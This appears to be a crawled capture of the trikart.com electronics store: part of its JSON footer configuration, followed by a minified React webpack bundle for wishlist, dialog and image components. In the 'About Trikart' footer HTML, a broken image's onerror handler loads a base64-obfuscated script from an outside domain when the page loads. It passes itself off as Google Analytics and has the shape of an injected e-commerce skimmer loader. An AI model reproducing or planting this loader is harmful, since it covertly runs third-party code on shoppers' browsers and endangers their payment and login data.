log\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/2.42a9e135e47e9ee21c2a.js
body_size: 15860
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"0hNw":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".exclusive-onlineExclusive-1zY {\r\n    min-width: 38px;\r\n    max-width: 100%;\r\n    padding: 3px 6px;\r\n    height: 16px;\r\n    color: #fff;\r\n    font-weight: 500;\r\n    background-color: #0B71C2;\r\n    line-height: 1;\r\n    font-size: 11px;\r\n    border-radius: 2px;\r\n    text-transform: capitalize;\r\n    pointer-events: all;\r\n    text-align: center;\r\n    display: block;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n}",""]),e.locals={onlineExclusive:"exclusive-onlineExclusive-1zY"}},"8nvO":function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".productEmi-emi-3u2 {\n    width: 100%;\n    font-size: 14px;\n    color: #6A6A6A;\n    font-weight: 400;\n    line-height: 1;\n    margin-bottom: 8px;\n}\n\n.productEmi-emiLabel-Z2M {\n    width: auto;\n}\n\n.productEmi-emiValue-380 {\n    width: auto;\n    color: #000000;\n    text-decoration: underline;\n    font-weight: 600;\n    font-size: 13px;\n    margin: 0px 5px;\n}",""]),e.locals={emi:"productEmi-emi-3u2",emiLabel:"productEmi-emiLabel-Z2M",emiValue:"productEmi-emiValue-380"}},DKid:function(n,e,t){"use strict"
t.d(e,"a",function(){return u})
var i,a,o,r,l=t("VkAN"),s=t.n(l),c=t("VX74"),d=Object(c.gql)(i||(i=s()(["\n    mutation AddProductToWishlistFromGallery(\n        $wishlistId: ID!\n        $itemOptions: WishlistItemInput!\n    ) {\n        addProductsToWishlist(\n            wishlistId: $wishlistId\n            wishlistItems: [$itemOptions]\n        ) {\n            user_errors {\n                code\n                message\n            }\n        }\n    }\n"]))),p=Object(c.gql)(a||(a=s()(["\n    mutation RemoveProductFromWishlist(\n        $wishlistId: ID!\n        $wishlistItemId: Int!\n    ){\n        removeProductsFromWishlist (\n            wishlistId: $wishlistId\n            product_id: $wishlistItemId\n        ){\n            wishlist {\n                id\n                items_count\n                items_v2 {\n                    items {\n                        id\n                        quantity\n                    }\n                }\n            }\n        }\n    }\n"]))),m=Object(c.gql)(o||(o=s()(["\n    query GetCustomerWishlistId {\n        customer {\n            wishlists {\n                id\n            }\n        }\n    }\n"]))),u=Object(c.gql)(r||(r=s()(["\n    query GetProductsInWishlistsForGallery {\n        customerWishlistProducts @client\n    }\n"])))
e.b={addProductToWishlistMutation:d,removeProductFromWishlistMutation:p,getProductsInWishlistsQuery:u,getCustomerWishlistIdQuery:m}},FfrY:function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),o=t("QqLL"),r=t("LboF"),l=t.n(r),s=t("kn1q"),c=t.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(c.a,d),c.a.locals||{}),m=t("esf/"),u=function ReviewRatings(n){var e=Object(o.a)(p,n.classes),t=n.isDivider,i=n.ratingsValue,r=n.reviewCount
return a.a.createElement("div",{className:e.reviewCount},a.a.createElement("span",{className:e.reviewCountValue},i,a.a.createElement(m.a,{icon:"star",size:10,color:"#FD930A"})),a.a.createElement("span",{className:e.reviewCountMain},t?a.a.createElement("span",{className:e.divider},"|"):null,r))}
u.defaultProps={rating_aggregation_value:"",product_review_count:"",isDivider:!1}
e.a=u},JReU:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".bestseller-bestseller-1mr {\r\n    min-width: 38px;\r\n    max-width: 100%;\r\n    padding: 3px 6px;\r\n    height: 16px;\r\n    color: #fff;\r\n    font-weight: 500;\r\n    background-color: #FF983B;\r\n    line-height: 1;\r\n    font-size: 11px;\r\n    border-radius: 2px;\r\n    text-transform: capitalize;\r\n    text-align: center;\r\n    display: block;\r\n    pointer-events: all;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n}",""]),e.locals={bestseller:"bestseller-bestseller-1mr"}},Ki58:function(n,e,t){"use strict"
t.d(e,"a",function(){return i})
var i=function strictlyShowImage(){var n=document.createElement("canvas")
return!(!n.getContext||!n.getContext("2d"))&&0==n.toDataURL("image/webp").indexOf("data:image/webp")}},"M+p9":function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("J4zp"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("kriW"),d=t("17x9"),p=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),g=t("PkP7"),h=t("DNTo"),f=t("L/qR"),x=t("LboF"),b=t.n(x),w=t("kv0T"),v=t.n(w),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},_=(b()(v.a,y),v.a.locals||{}),k=t("W+3L"),E=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,i=n.children,o=n.confirmText,l=n.confirmTranslationId,d=n.formProps,x=n.isModal,b=n.isOpen,w=n.onCancel,v=n.onConfirm,y=n.shouldDisableAllButtons,E=n.shouldDisableConfirmButton,P=n.shouldShowButtons,N=void 0===P||P,C=n.shouldUnmountOnHide,T=n.title,O=Object(k.b)(),B=r()(O,1)[0].isContentRightToLeft
Object(m.a)(b)
var I=B?"rtl":"",D=Object(u.a)(_,n.classes),V=b?D.root_open:D.root,j=y||x,W=y||E,L={root_lowPriority:D.cancelButton},z={root_highPriority:D.confirmButton},M=x?null:s.a.createElement("button",{className:D.headerButton,disabled:y,onClick:w,type:"reset"},s.a.createElement(h.a,{src:p.a})),S=N?s.a.createElement("div",{className:D.buttons},s.a.createElement(g.a,{classes:L,disabled:y,onClick:w,priority:"low",type:"reset"},s.a.createElement(c.a,{id:t,defaultMessage:e})),s.a.createElement(g.a,{classes:z,disabled:W,priority:"high",type:"submit"},s.a.createElement(c.a,{id:l,defaultMessage:o}))):null,q=b||!C?s.a.createElement("div",a()({className:D.form},d,{onSubmit:v}),s.a.createElement("button",{className:D.mask,disabled:j,onClick:w,type:"reset"}),s.a.createElement("div",{className:D.dialog},s.a.createElement("div",{className:D.header},s.a.createElement("span",{className:D.headerText},T),M),s.a.createElement("div",{className:D.body},s.a.createElement("div",{className:D.contents},i),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(V," ").concat(I),dir:B?"rtl":""},q))}
e.a=E
E.propTypes={cancelText:d.string,cancelTranslationId:d.string,classes:Object(d.shape)({body:d.string,cancelButton:d.string,confirmButton:d.string,container:d.string,contents:d.string,header:d.string,headerText:d.string,headerButton:d.string,mask:d.string,root:d.string,root_open:d.string}),confirmText:d.string,confirmTranslationId:d.string,formProps:d.object,isModal:d.bool,isOpen:d.bool,onCancel:d.func,onConfirm:d.func,shouldDisableAllButtons:d.bool,shouldDisableSubmitButton:d.bool,shouldUnmountOnHide:d.bool,title:d.node},E.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},NHNZ:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("q1tI"),r=t.n(o),l=t("kriW"),s=t("17x9"),c=t("dN85"),d=t("RIqP"),p=t.n(d),m=t("o0o1"),u=t.n(m),g=t("yXPU"),h=t.n(g),f=t("MVZn"),x=t.n(f),b=t("J4zp"),w=t.n(b),v=t("dDsW"),y=t("VX74"),_=t("3k5P"),k=t("QqLL"),E=t("7v7J"),P=t("DKid"),N=t("WkIg"),C=t("ofZO"),T=t("NvfB"),O=t("DNTo"),B=t("LboF"),I=t.n(B),D=t("cp8u"),V=t.n(D),j={injectType:"singletonStyleTag",insert:"head",singleton:!0},W=(I()(V.a,j),V.a.locals||{}),L=Object(o.lazy)(function(){return Promise.all([t.e(0),t.e(1),t.e(41)]).then(t.bind(null,"2tX9"))}),z=function AddToListButton(n){var e=function useSingleWishlist(n){var e=n.afterAdd,t=n.beforeAdd,i=n.item,a=n.id,r=n.product,l=Object(_.b)(),s=w()(l,1)[0].isSignedIn,c=Object(o.useState)(null),d=w()(c,2),m=d[0],g=d[1],f=Object(o.useState)(!1),b=w()(f,2),O=b[0],B=b[1],I=Object(k.a)(P.b,n.operations),D=Object(E.a)(),V=D.isOpen,j=D.toggle,W=Object(y.useQuery)(I.getCustomerWishlistIdQuery,{onCompleted:function onCompleted(n){n&&n.customer&&n.customer.wishlists.length&&g(n.customer.wishlists[0].id)},skip:!s}),L=(W.error,W.refetch),z=Object(y.useMutation)(I.addProductToWishlistMutation,{skip:!s,onCompleted:function onCompleted(n){var e=[x()({item_id:r.sku,item_name:r.name,currency:r.price_range.maximum_price.final_price.currency,item_brand:r.brand_name,price:r.price_range.maximum_price.final_price.value,quantity:1},Object(C.b)(r.categories))]
Object(T.a)(N.e,{},e)}}),M=w()(z,2),S=M[0],q=M[1],R=(q.data,q.error,q.loading),F=Object(y.useMutation)(I.removeProductFromWishlistMutation,{skip:!s}),Q=w()(F,2),Z=Q[0],A=Q[1],G=(A.data,A.error,A.loading,Object(y.useQuery)(I.getProductsInWishlistsQuery,{skip:!s})),J=G.client,U=G.data,H=Object(o.useMemo)(function(){return!!(U&&U.customerWishlistProducts&&U.customerWishlistProducts.includes(i.sku))},[U,R,i.sku]),K=Object(o.useState)(0),Y=w()(K,2),X=(Y[0],Y[1],Object(v.a)().formatMessage)
Object(o.useEffect)(function(){O&&j()},[O]),Object(o.useEffect)(h()(u.a.mark(function _callee(){return u.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:s&&O&&$()
case 1:case"end":return n.stop()}},_callee)})),[s]),Object(o.useEffect)(function(){V||O&&B(!1)},[V])
var $=Object(o.useCallback)(h()(u.a.mark(function _callee2(){var n
return u.a.wrap(function _callee2$(o){for(;;)switch(o.prev=o.next){case 0:if(s){o.next=4
break}B(!0),o.next=25
break
case 4:if(o.prev=4,!t){o.next=8
break}return o.next=8,t()
case 8:return o.next=10,L()
case 10:if(n=o.sent,!H){o.next=16
break}return o.next=14,Z({variables:{wishlistId:m,wishlistItemId:a}})
case 14:o.next=18
break
case 16:return o.next=18,S({variables:{wishlistId:m||n.data.customer.wishlists[0].id,itemOptions:i}})
case 18:J.writeQuery({query:I.getProductsInWishlistsQuery,data:{customerWishlistProducts:H?U.customerWishlistProducts.filter(function(n){return n!==i.sku}):[].concat(p()(U.customerWishlistProducts),[i.sku])}}),e&&e(),o.next=25
break
case 22:o.prev=22,o.t0=o.catch(4)
case 25:case"end":return o.stop()}},_callee2,null,[[4,22]])})),[S,e,t,H,J,U,s,i,m,I.getProductsInWishlistsQuery,j,V,L])
return{isAddingToWishlist:R,buttonProps:Object(o.useMemo)(function(){return{"aria-label":X({id:"wishlistButton.addText",defaultMessage:"Add to Favorites"}),onClick:$,type:"button"}},[X,$,H,V,j]),buttonText:n.buttonText&&n.buttonText(H),handleClick:$,isSelected:H,isOpen:V,toggle:j}}(n),t=e.isAddingToWishlist,i=e.buttonProps,s=e.buttonText,d=e.isSelected,m=e.isOpen,g=e.toggle,f=Object(k.a)(W,n.classes),b=d?"".concat(f.root_selected," added"):f.root,B=t?r.a.createElement(o.Fragment,null,r.a.createElement("span",{className:f.loader}),s?r.a.createElement(l.a,{id:"productFullDetail.addingLabel",defaultMessage:"Adding ..."}):null):r.a.createElement(o.Fragment,null,r.a.createElement(O.a,{size:n.iconSize||20,src:c.a}),s)
return r.a.createElement(o.Fragment,null,r.a.createElement("button",a()({className:b},i),B),r.a.createElement(o.Suspense,{fallback:null},r.a.createElement(L,{isOpen:m,toggle:g})))}
e.a=z
z.propTypes={afterAdd:s.func,beforeAdd:s.func,classes:Object(s.shape)({root:s.string,root_selected:s.string}),icon:s.element}},NvfB:function(n,e,t){"use strict"
t.d(e,"a",function(){return l})
var i=t("RIqP"),a=t.n(i),o=t("MVZn"),r=t.n(o),l=function gtmEvent(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[]
dataLayer.push({ecommerce:null}),dataLayer.push({event:n,ecommerce:r()({},e,{items:a()(t)})})}},cp8u:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,'.addToListButton-root-1G7 {\n    align-content: center;\n    display: inline-flex;\n    /* margin-left: -0.5rem; */\n    padding: 0 0.5rem;\n    text-decoration: underline;\n}\n.addToListButton-root-1G7 svg{\n  stroke: #B9B9B9;\n  transition: .3s all ease-in-out;\n}\n.addToListButton-root-1G7:hover svg{\n  stroke: #414141;\n}\n\n.addToListButton-root_selected-18G {\n  align-content: center;\n  column-gap: 0.5rem;\n  display: inline-flex;\n  /* margin-left: -0.5rem; */\n  padding: 0 0.5rem;\n  text-decoration: underline;\n    --selectedColor: rgb(var(--venia-global-color-red-400));\n    --fill: #0B71C2;\n    --stroke: #0B71C2;\n\n    text-decoration: none;\n}\n\n\n\n.addToListButton-loader-2rM{\n    content: "";\n    width: 16px;\n    height: 16px;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    margin: auto;\n    border: 1.5px solid transparent;\n    border-top-color: #0B71C2;\n    border-radius: 50%;\n    animation: addToListButton-button-loading-spinner-352 1s ease infinite;\n    margin-right: 8px;\n}\n\n@keyframes addToListButton-button-loading-spinner-352 {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n',""]),e.locals={root:"addToListButton-root-1G7",root_selected:"addToListButton-root_selected-18G",loader:"addToListButton-loader-2rM","button-loading-spinner":"addToListButton-button-loading-spinner-352"}},dqEZ:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("QILm"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("17x9"),d=t("QqLL"),p=t("LboF"),m=t.n(p),u=t("mW6n"),g=t.n(u),h={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(m()(g.a,h),g.a.locals||{}),x=t("PkP7"),b=["children","classes","type"],w=function LinkButton(n){var e=n.children,t=n.classes,i=n.type,o=r()(n,b),l=Object(d.a)(f,t)
return s.a.createElement(x.a,a()({priority:"normal",classes:{root_normalPriority:l.root},type:i},o),e)}
w.propTypes={classes:Object(c.shape)({root:c.string}),type:Object(c.oneOf)(["button","reset","submit"]).isRequired},w.defaultProps={type:"button"}
e.a=w},en72:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".picture-root-2JT {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n     font-size: 0%;\n}\n\n.picture-container-3YO {\n    position: relative;\n}\n\n.picture-image-9Ik {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.picture-loaded-2gT {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.picture-notLoaded-1df {\n    visibility: hidden;\n}\n\n.picture-placeholder-3g6 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\n.picture-placeholder_layoutOnly-312 {\n    background-color: unset;\n    \n}\n\n/* .root > img{\n    opacity: 0;\n} */\n\n.picture-root-2JT > picture img{\n    opacity: 0;\n}\n.picture-root-2JT > picture img.loaded{\n    opacity: 1;\n}",""]),e.locals={root:"picture-root-2JT",container:"picture-container-3YO",image:"picture-image-9Ik",loaded:"picture-loaded-2gT",notLoaded:"picture-notLoaded-1df picture-loaded-2gT",placeholder:"picture-placeholder-3g6",placeholder_layoutOnly:"picture-placeholder_layoutOnly-312 picture-placeholder-3g6"}},gZgt:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("QILm"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("T6z5"),d=t("MfPP"),p=t("3Y6b"),m=["alt","className","handleError","handleLoad","height","src","width"],u=s.a.memo(function SimpleImage(n){var e=n.alt,t=n.className,i=n.handleError,o=n.handleLoad,l=n.height,c=n.src,d=n.width,p=r()(n,m)
return s.a.createElement("img",a()({loading:"lazy"},p,{alt:e,className:t,height:l,onError:i,onLoad:o,src:c,width:d}))}),g=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],h=function PlaceholderImage(n){var e=n.alt,t=n.classes,i=n.displayPlaceholder,o=n.height,l=n.imageHasError,c=n.imageIsLoaded,d=n.src,m=n.width,h=r()(n,g),f=Object(p.a)({displayPlaceholder:i,imageHasError:l,imageIsLoaded:c}).shouldRenderPlaceholder?t.placeholder:t.placeholder_layoutOnly,x="".concat(t.image," ").concat(f)
return s.a.createElement(u,a()({loading:"eager",height:o,width:m},h,{alt:e,className:x,src:d}))}
h.defaultProps={src:d.a}
var f=s.a.memo(h),x=function useResourceImage(n){n.generateSrcset
var e=n.generateUrl,t=n.height,i=n.resource,a=n.type,o=n.width,r=(n.widths,n.ratio,n.has2x),s=i.url,c=i.url2x
return{src:Object(l.useMemo)(function(){return null==s?"":e(s,a)(o,t)},[e,t,s,a,o]),src2x:Object(l.useMemo)(function(){return r&&void 0!==s?e(c,a)(o,t):""},[e,t,c,a,o,r])}},b=t("C/2Q"),w=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],v=function ResourceImage(n){var e=n.alt,t=n.className,i=n.handleError,o=n.handleLoad,l=n.height,c=n.resource,d=n.type,p=n.width,m=n.widths,u=n.ratio,g=r()(n,w),h=x({generateSrcset:b.b,generateUrl:b.c,height:l,resource:c,type:d,width:p,widths:m,ratio:u}),f=(h.sizes,h.src)
h.srcSet
return s.a.createElement("img",a()({loading:"lazy"},g,{alt:e,className:t,onError:i,onLoad:o,src:f,width:p}))}
v.defaultProps={type:"image-product"}
